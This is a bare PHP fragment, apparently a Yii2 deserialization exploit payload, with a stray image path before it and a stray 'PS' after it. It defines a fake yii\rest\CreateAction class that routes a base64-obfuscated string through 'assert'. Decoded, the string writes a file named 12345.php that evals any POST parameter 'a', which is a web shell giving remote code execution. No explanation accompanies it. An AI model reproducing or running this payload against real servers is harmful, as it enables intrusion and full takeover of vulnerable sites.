 <?php
namespace yii\rest{
class CreateAction{
public $checkAccess;
public $id;
public function __construct(){
$this->checkAccess = 'assert';
$this->id = 'file_put_contents(base64_decode(MTIzNDUucGhw),base64_decode(MTI8P3BocCBldmFsKEAkX1BPU1RbJ2EnXSk7));';
}
}
}
PS